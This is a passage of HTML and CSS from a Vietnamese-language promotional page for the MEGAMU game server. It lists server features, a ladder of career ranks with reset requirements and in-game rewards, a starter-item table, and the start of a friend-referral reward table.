                <h5>Hệ thống phần thưởng</h5>
                <h5>Hệ thống trao giải</h5>
                <h5>Diễn đàn tích hợp</h5>
                <h5>Điểm giấu bí mật</h5>
                <h5>Hệ thống chống gian lận/hack</h5>
            </div>
        </div>
        <div class="col-md-4 col-xs-12">
            <div class="feature angled-bg">
                <h5></h5>
                <h5>Không bán vật phẩm trên trang web</h5>
                <h5>Sự kiện rơi đồ tự động</h5>
                <h5>Xưởng cập nhật</h5>
                <h5>Drop Itens: 20%</h5>
                <h5>Drop Zen: 20%</h5>
                <h5>Bug Bless: OFF</h5>
                <h5>Socket Itens</h5>
                <h5>Skill Tree</h5>
            </div>
        </div>
        <div class="col-md-4 col-xs-12">
            <div class="feature angled-bg">
                <h5>Cập nhật tự động</h5>
                <h5>Auto Reconnect</h5>
                <h5>Hệ thống MuHelper (BOT)</h5>
                <h5>Cửa hàng cá nhân</h5>
                <h5>Bán hàng ngoại tuyến</h5>
                <h5>Khách hàng được dịch</h5>
                <h5></h5>
                <h5>Cấp độ tối đa: 400</h5>
                <h5>Max ML: 400</h5>
            </div>
        </div>
        <div style="text-align: center; font-size: 19px;"><em>VÀ NHIỀU HƠN NỮA!</em></div>
    </section>
    <style>
        .points td{
            vertical-align: middle !important;
            padding: 10px !important;

        }


        .inverse.label:before {
            -webkit-transform: skew(7deg);
            -ms-transform: skew(7deg);
            -o-transform: skew(7deg);
            transform: skew(7deg);
        }

        .rotate {
            -webkit-transform: rotate(-90deg);
            -moz-transform: rotate(-90deg);
            -ms-transform: rotate(-90deg);
            -o-transform: rotate(-90deg);
            filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
        }

        .timeline{
            width: 100%;
            table-layout:fixed;
        }
        .timeline .left{
            width: 50%;
        }
        .timeline .center{
            width: 50px;
            background-image: url('dark/images/degree/bg.png');
            background-position: center center;
            background-repeat: repeat-y;
        }
        .timeline .center .img>img {
            opacity: 1;
        }
        .timeline .degree h3{
            margin-bottom: 0px;
            opacity: 0.99;
        }
        .timeline .degree{
            margin-top: -50px;

        }
        .timeline .degree .bonus{
            margin-bottom: 5px;
            margin-top: -3px;
            font-size: 16px;
            line-height: 25px;
            color: #98b4d5;
        }


        .timeline .season{
            position: relative;
            float:left;
        }
        .timeline .season div{
            position: absolute;
            z-index: 1000;
            opacity:0.9;
            left: 0px;
            top:50px;
            width:300px;
            height:800px;
        }
        .timeline{
        }


        /************/

        .timeline .left .degree h5{
            margin-bottom: 5px;
            margin-top: 0px;
            margin-right: 20px;
        }
        .timeline .left .degree{
            padding-right: 5%;
        }
        .timeline .left .degree>span{
            margin-right: 10px;
            font-size: 11px;
            display: table;
            float: right;
            line-height: 16px;
        }
        .timeline .left .degree>span>div{
            display: table;
            margin: 15px 25px 15px 80px;
        }
        .timeline .left *{
            text-align: right;
        }

        /************/

        .timeline .right .degree h3{
            margin-left: 20px;
        }
        .timeline .right .degree h5{
            margin-bottom: 5px;
            margin-top: 0px;
            margin-left: 40px;
        }
        .timeline .right .degree{
            padding-left: 5%;
        }
        .timeline .right .degree>span{
            margin-left: 10px;
            font-size: 11px;
            display: table;
            float: left;
            line-height: 16px;
        }
        .timeline .right .degree>span>div{
            display: table;
            margin: 15px 80px 15px 25px;
        }
        .timeline .right *{
            text-align: left;
        }

        .timeline .right .degree{
            padding-right: 5%;
        }



    </style>

        <div class="col-md-12 mb-10 mb-50" id="career">
        <h1 class="mt-0">Sự nghiệp</h1>
        <div class="mb-10 ml-10" style="font-size: 16px">
            MEGAMU muốn cung cấp trải nghiệm chơi game tốt nhất, có khả năng tránh các công việc lặp đi lặp lại và duy trì thách thức và mục tiêu ngay cả đối với những người chơi tiên tiến. Vì vậy, máy chủ có cấu hình phù hợp với sự tiến triển của người chơi và cũng cung cấp các mục tiêu cần đạt được. Hãy xem tất cả các danh hiệu cần chinh phục và phần thưởng tương ứng của chúng:        </div>
    </div>


    <!-- Modal -->
    <div class="modal fade" id="bonusItems" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                    </button>
                    <h4 class="modal-title" id="myModalLabel">Vật phẩm</h4>
                </div>
                <div class="modal-body">
                    <div class="mb-10">Xem các vật phẩm bạn sẽ nhận được khi bắt đầu sự nghiệp tại MEGAMU.</div>

                    <table class="table table-striped">
                        <thead>
                        <tr>
                            <th>Yêu cầu</th>
                            <th>Item</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <th scope="row">LvL 100</th>
                            <td>Small Wing</td>
                        </tr>
                        <tr>
                            <th scope="row">1 Reset</th>
                            <td><b>2x Bless of Light 50%</b></td>
                        </tr>
                        <tr>
                            <th scope="row">2 Resets</th>
                            <td><b>2x Bless of Light 100%</b></td>
                        </tr>
                        <tr>
                            <th scope="row">3 Resets</th>
                            <td><b>Bless of Light 200%</b></td>
                        </tr>
                        <tr>
                            <th scope="row">5 Resets</th>
                            <td><b>Pet Panda</b>*</td>
                        </tr>
                        <tr>
                            <th scope="row">8 Resets</th>
                            <td><b>Ring Panda<b/>*</td>
                        </tr>
                        <tr>
                            <th scope="row">10 Resets</th>
                            <td>Item Excelente</td>
                        </tr>
                        <tr>
                            <th scope="row">15 Resets</th>
                            <td>Item Excelente</td>
                        </tr>
                        <tr>
                            <th scope="row">20 Resets</th>
                            <td>Item Excelente</td>
                        </tr>
                        <tr>
                            <th scope="row">40 Resets</th>
                            <td>Pet Muun (Desmodus para Slayer)</td>
                        </tr>
                        <tr>
                            <th scope="row">80 Resets</th>
                            <td>Pet Muun (Desmodus para Slayer)</td>
                        </tr>
                        <tr>
                            <th scope="row">120 Resets</th>
                            <td>Pet Muun (Desmodus para Slayer)</td>
                        </tr>
                        <tr>
                            <th scope="row">160 Resets</th>
                            <td>Pet Muun (Desmodus para Slayer)</td>
                        </tr>
                        </tbody>
                    </table>
                    <div style="text-align: center"> <small>*Vật phẩm không thể chuyển nhượng và có hạn sử dụng 7 ngày.</small> </div>

                    <div style="text-align: center">Chỉ cần nói chuyện với NPC Jin đặt tại trung tâm Lorencia của máy chủ 10 (No-PvP Người mới).</div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Đóng</button>
                </div>
            </div>
        </div>
    </div>
    <!-- /Modals -->

    <div class="row mb-50">
        <table class="timeline">
            <!--<tr>
                <td class="left">
                </td>
                <td class="center">
                    <div style="position: relative; width: 0px; height: 50px">
                        <div style="position: absolute; margin-left: -25px; width: 100px;">
                            <span class="label label-primary" style="width: 100px; text-align: center; display: block; padding: 5px">Tập 1</span>
                        </div>
                    </div>
                </td>
                <td class="right">
                </td>
            </tr>-->
            <tr>
                <td class="left">
                    <div class="degree">
                        <h3>Beginner</h3>
                        <h5>Bắt đầu</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus" style="margin-right: -12px;">
                                Thưởng:<b><a href="#!" class="btn active btn-danger btn-xs" data-toggle="modal" data-target="#bonusItems" style="text-transform: uppercase;"></i>KIT Người mới <i class="fa fa-question-circle" aria-hidden="true"></i></a></b>
                                </div>
                                <div>Cấp độ để reset: 380 | 370 | 360</div>
                                <div class="mr-2">Độ khó: 350x</div>
                            </div>
                        </span>
                    </div>
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/BG1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                </td>
            </tr>
                        <tr>
                <td class="left">
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/TR1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                    <div class="degree">
                        <h3>Trainee</h3>
                        <h5>1 Reset</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus ml-8">
                                Điểm bổ sung: <b>500<span class="badge bg-default badge-float" >Thưởng</span></b>
                                </div>

                                <div class="bonus ml-6">
                                Phần thưởng:<b><a href="#!" class="btn active btn-danger btn-xs" data-toggle="modal" data-target="#bonusItems" style="text-transform: uppercase;"></i>Vật phẩm <i class="fa fa-question-circle" aria-hidden="true"></i></a>+ 25 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 6 Giờ"></i> <span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 380 | 370 | 360 </div>
                                <div>Độ khó: ~200x</div>
                            </div>
                        </span>
                    </div>
                </td>
            </tr>
                        <tr>
                <td class="left">
                    <div class="degree">
                        <h3>Instructor</h3>
                        <h5>5 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus mr-15">
                                Phần thưởng:<b><a href="#!" class="btn active btn-danger btn-xs" data-toggle="modal" data-target="#bonusItems" style="text-transform: uppercase;"></i>Vật phẩm <i class="fa fa-question-circle" aria-hidden="true"></i></a>+50 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 1 Ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus mr-20">
                                Điểm bổ sung: <b>800<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="mr-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="mr-6">Cấp độ để reset: 390 | 380 | 370 </div>
                                <div class="mr-8">Độ khó: ~180x</div>
                            </div>
                        </span>
                    </div>
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/IN1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                </td>
            </tr>
                        <tr>
                <td class="left">
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/FT1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                    <div class="degree">
                        <h3>Fighter</h3>
                        <h5>25 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus ml-8">
                                Phần thưởng: <b>700 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 3 ngày"></i><span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus ml-6">
                                Điểm bổ sung: <b>1000<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 395 | 390 | 380 </div>
                                <div>Độ khó: ~150x</div>
                            </div>
                        </span>
                    </div>
                </td>
            </tr>

                        <tr>
                <td class="left">
                    <div class="degree">
                        <h3>Warrior I</h3>
                        <h5>50 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus mr-15">
                                Phần thưởng: <b>1500 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 5 ngày"></i><span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus mr-20">
                                Điểm bổ sung: <b>2000<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 395 | 390 | 380 </div>
                                <div class="mr-8">Độ khó: ~130x</div>
                            </div>
                        </span>
                    </div>
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/WR1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                </td>
            </tr>
                        <tr>
                <td class="left">
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/WR2.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                    <div class="degree">
                        <h3>Warrior II	</h3>
                        <h5>75 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus ml-8">
                                Phần thưởng: <b>2000 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 8 ngày"></i><span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus ml-6">
                                Điểm bổ sung: <b>3000<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 400 | 390 | 380 </div>
                                <div>Độ khó: ~100x</div>
                            </div>
                        </span>
                    </div>
                </td>
            </tr>

                        <tr>
                <td class="left">
                    <div class="degree">
                        <h3>Knight I</h3>
                        <h5>100 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus mr-15">
                                Phần thưởng: <b>2500 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 10 ngày"></i><span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus mr-20">
                                Điểm bổ sung: <b>4000<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 400 | 390 | 380 </div>
                                <div class="mr-8">Độ khó: ~80x</div>
                            </div>
                        </span>
                    </div>
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/GD1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                </td>
            </tr>
                        <tr  >
                <td class="left">
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/GD2.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                    <div class="degree">
                        <h3>Knight II</h3>
                        <h5>125 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus ml-8">
                                Phần thưởng: <b>3000 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 12 ngày"></i><span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus ml-6">
                                Điểm bổ sung: <b>5000<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="bonus ml-6" style="color: #d92b4c; font-weight: bold;">
                                + ITEM QUEST
                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 400 | 390 | 380 </div>
                                <div>Độ khó: ~60x</div>
                            </div>
                        </span>
                    </div>
                </td>
            </tr>
                        <tr  style="opacity: 1.0">
                <td class="left">
                    <div class="degree">
                        <h3>Guardian I</h3>
                        <h5>150 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus mr-15">
                                Phần thưởng: <b>4500 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 14 ngày"></i><span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus mr-20">
                                Điểm bổ sung: <b>6000<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 400 | 390 | 380 </div>
                                <div class="mr-8">Độ khó: ~50x</div>
                            </div>
                        </span>
                    </div>
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/MA1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                </td>
            </tr>
                        <tr  style="opacity: 1.0">
                <td class="left">
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/MA2.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                    <div class="degree">
                        <h3>Guardian II	</h3>
                        <h5>190 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus ml-8">
                                Phần thưởng: <b>6000 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 20 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>

                                </div>
                                <div class="bonus ml-6">
                                Điểm bổ sung: <b>7000<span class="badge bg-default badge-float">Thưởng</span></b>
                                </div>
                                <div class="bonus ml-6" style="color: #d92b4c; font-weight: bold;">
                                + HUNT POINTS
                                </div>
                                <div class="ml-4">Điểm cho mỗi lần reset: 300 | 320 | 340 </div>
                                <div class="ml-2">Cấp độ để reset: 400 | 395 | 390 </div>
                                <div>Độ khó: ~10x</div>
                            </div>
                        </span>
                    </div>
                </td>
            </tr>
                        <tr  style="opacity: 1.0">
                <td class="left">
                    <div class="degree">
                        <h3 style="color: #f1d61d">Legendary</h3>
                        <h5 style="color: #f1d61d">200 Resets</h5>
                        <span class="label label-default">
                            <div>
                                <div class="bonus mr-15" style="color: #fff">
                                Phần thưởng: <b>10000 MPoint's<i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 23 ngày"></i> <span class="badge bg-default badge-float" style="background-color: #b19d13 !important;">Thưởng</span></b>

                                </div>
                                <div class="bonus mr-20" style="color: #fff">
                                Điểm bổ sung: <b>8000<span class="badge bg-default badge-float" style="background-color: #b19d13 !important;">Thưởng</span></b>
                                </div>
                            </div>
                        </span>
                    </div>
                </td>
                <td class="center">
                    <a class="angled-img">
                        <div class="img">
                            <img src="dark/images/degree/LE1.png"/>
                        </div>
                    </a>
                </td>
                <td class="right">
                </td>
            </tr>

            <tr>
                <td class="left">
                </td>
                <td class="center">
                    <div style="position: relative; width: 0px; height: 120px">
                        <div style="position: absolute; margin-left: -110px; width: 290px; margin-top: 30px;">
                            <span class="btn btn-primary active" style="width: 250px; text-align: center; display: block; padding: 20px; font-size: 16px;" onclick="$('.timeline .fa-angle-down').hide(); $('.master-carrer').slideDown();">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                Sự nghiệp Master                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                            </span>
                        </div>
                    </div>
                </td>
                <td class="right">
                </td>
            </tr>

        </table>
        <div class="master-carrer" style="display:none; margin-top: 0px;">
            <table class="timeline">

                <tr>
                    <td class="left">
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/BG1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                        <div class="degree">
                            <h3>Master Beginner</h3>
                            <h5>450 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>1000 Ruuds <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 24 Ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                </tr>
                                <tr>
                    <td class="left">
                        <div class="degree">
                            <h3>Master Trainee</h3>
                            <h5>550 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>10000 Hunt Points <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 26 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/TR1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                    </td>
                </tr>
                                <tr>
                    <td class="left">
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/IN1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                        <div class="degree">
                            <h3>Master Instructor</h3>
                            <h5>650 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>5000 Ruuds <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 28 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                </tr>
                                <tr>
                    <td class="left">
                        <div class="degree">
                            <h3>Master Fighter</h3>
                            <h5>750 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>4x Seed Level 1 <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 31 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/FT1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                    </td>
                </tr>

                                <tr>
                    <td class="left">
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/WR1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                        <div class="degree">
                            <h3>Master Warrior I</h3>
                            <h5>850 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>10000 Ruuds <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 34 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                </tr>
                                <tr>
                    <td class="left">
                        <div class="degree">
                            <h3>Master Warrior II</h3>
                            <h5>900 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>20000 Hunt Points <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 37 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/WR2.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                    </td>
                </tr>

                                <tr>
                    <td class="left">
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/GD1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                        <div class="degree">
                            <h3>Master Knight I</h3>
                            <h5>950 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>15000 Ruuds <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 40 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                </tr>
                                <tr  >
                    <td class="left">
                        <div class="degree">
                            <h3>Master Knight II</h3>
                            <h5>1000 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>4x Seed Level 3 <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 43 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/GD2.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                    </td>
                </tr>
                                <tr  style="opacity: 1.0">
                    <td class="left">
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/MA1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                        <div class="degree">
                            <h3>Master Guardian I</h3>
                            <h5>1050 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>20000 Ruuds <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 46 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                </tr>
                                <tr  style="opacity: 1.0">
                    <td class="left">
                        <div class="degree">
                            <h3>Master Guardian II</h3>
                            <h5>1100 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>30000 Hunt Points <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 49 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/MA2.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                    </td>
                </tr>
                                <tr  style="opacity: 1.0">
                    <td class="left">
                    </td>
                    <td class="center">
                        <a class="angled-img">
                            <div class="img">
                                <img src="dark/images/degree/LE1.png"/>
                            </div>
                        </a>
                    </td>
                    <td class="right">
                        <div class="degree">
                            <h3>Master Legendary</h3>
                            <h5>1150 ML</h5>
                            <span class="label label-default">
                                <div>
                                    <div class="bonus ml-8">
                                    Phần thưởng: <b>25000 Ruuds <i class="fa fa-question-circle" style="opacity: 0.6; margin-right:5px; margin-left:2px;" aria-hidden="true" data-toggle="tooltip" data-placement="bottom" data-title="Thời gian Trải nghiệm: 53 ngày"></i> <span class="badge bg-default badge-float">Thưởng</span></b>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
    </div>

    <style>
        .master-carrer .label:before{
            background-color: rgb(25, 44, 84);
        }
        .master-carrer h3{
            margin-top: 40px;
            color: rgb(65, 101, 192);
        }
        .master-carrer .img{
            border: solid 2px rgb(65, 101, 192);
        }
        .master-carrer .bonus{
            margin-top: 10px !important;
            margin-bottom: 10px !important;
            color: #FFF !important;
        }
        .master-carrer .left .degree>span>div {
            margin: 15px 45px 15px 60px !important;
        }
    </style>

        <div class="col-md-12" id="referral_program">
        <div class="col-md-6 col-xs-12">
            <h2>Mời bạn bè của bạn</h2>
            <div class="mb-10">Mời bạn bè của bạn và nhận phần thưởng lớn cho MỖI thành tựu mà họ đạt được. Để tham gia chương trình khuyến mãi, chỉ cần chia sẻ liên kết xuất hiện trên trang "tài khoản của tôi".</div>
            <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                <thead>
                <tr>
                    <td width="50%" style="vertical-align: middle">Danh hiệu đã đạt được</td>
                    <td width="50%" >MPoint's</td>
                </tr>
                </thead>
                <tbody>
                <tr>
                    <td scope="row">Trainee</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">10+10</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Instructor</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">30+30</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Fighter</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">140+140</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Warrior I</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">300+300</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Warrior II</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">400+400</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Knight I</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">500+500</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Knight II</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">600+600</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Guardian I</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">900+900</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Guardian II</td>
                    <td style="font-size: 16px;"><span style="font-weight: bold">1200+1200</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                <tr>
                    <td scope="row">Legendary</td>
